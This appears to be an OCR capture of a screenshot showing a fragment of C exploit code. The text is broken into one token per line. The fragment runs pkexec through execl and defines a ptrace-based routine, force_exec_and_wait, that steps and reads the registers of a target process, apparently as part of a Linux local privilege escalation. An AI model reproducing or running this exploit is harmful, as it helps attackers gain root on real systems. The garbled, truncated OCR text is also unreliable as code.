
>
pw_name
,
        helper_path
,
"--help"
,
NULL
)
;
  middle_success 
=
0
;
dprintf
(
"[-] execl: Executing pkexec 
failed"
)
;
exit
(
EXIT_FAILURE
)
;
}
/* ptrace pid and wait for signal */
static
int
force_exec_and_wait
(
pid_t 
pid
,
int
 exec_fd
,
char
*
arg0
)
{
struct
 user_regs_struct regs
;
struct
 iovec iov 
=
{
.
iov_base 
=
&
regs
,
.
iov_len 
=
sizeof
(
regs
)
}
;
SAFE
(
ptrace
(
PTRACE_SYSCALL
,
 pid
,
0
,
NULL
)
)
;
SAFE
(
waitpid
(
pid
,
&
dummy_status
,
0
)
)
;
SAFE
(
ptrace
(
PTRACE_GETREGSET
,
 pid
,
NT_PRSTATUS
,
&
iov
)
)
;